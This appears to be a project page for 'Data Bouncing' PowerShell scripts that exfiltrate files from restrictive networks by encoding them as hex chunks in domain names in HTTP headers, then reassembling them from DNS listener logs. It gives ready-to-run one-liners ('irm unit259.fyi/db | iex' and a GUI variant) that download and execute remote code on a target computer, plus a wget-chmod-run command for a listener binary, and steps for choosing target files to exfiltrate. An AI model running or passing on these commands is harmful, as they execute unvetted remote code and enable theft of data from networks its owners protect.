Data Bouncing With Jakoby
Jakoby (https://t.co/5G3vwgbJZv) Engaged, and whipped up some DataBouncing Powershell capabilities that you can enjoy in minutes.

The project consists of two main scripts:
nightCrawler.ps1: Manages data exfiltration.deadPool.ps1: Handles reassembly of the exfiltrated data.
nightCrawler.ps1
This script encodes a file into hexadecimal chunks and sends each chunk as part of a domain name in an HTTP request header. It's used for exfiltrating data from restrictive networks.
deadPool.ps1
Processes data received from nightCrawler.ps1, finding patterns in logs, assembling data chunks, and converting them back to their original form.
Usage
Prerequisites
- A controlled DNS server.
- For hobbyists, InteractSh is recommended.
Setting Up
- Listener Setup: Use InteractSh Web Client or the Build Script with Ubuntu 22.04.You can use this single one liner to download, install, and run InteractSh on your server:
wget "https://unit259.fyi/interactshbuild" && chmod +x interactshbuild && ./interactshbuild
Start the InteractSh Client on your listener machine:
- Target Machine Preparation: Prepare your data to be exfiltrated. Run this nightCrawler.ps1 script on the target computer.
Running the Scripts
- Data Exfiltration with
nightCrawler.ps1:Runningirm unit259.fyi/db | iexwill quickly load it on their system.You have the option of using our GUI as well. The following one liner will open it on any pc for you instantly.irm unit259.fyi/dbgui | iex- provide url for OOB Lister
- provide filepath of target exfil data

- Data Reconstruction with
deadpool.ps1:- run it
Notes
- Remember to replace placeholders like 'your-regex', 'your-domain.oast.online', etc., with actual values relevant to your setup.
- The scripts are part of a PoC and should be used responsibly.
Jakoby can be found in a handful of places, https://my.link.gallery/iamjakoby, be polite, love cats and I'm sure he'll share some of his time.
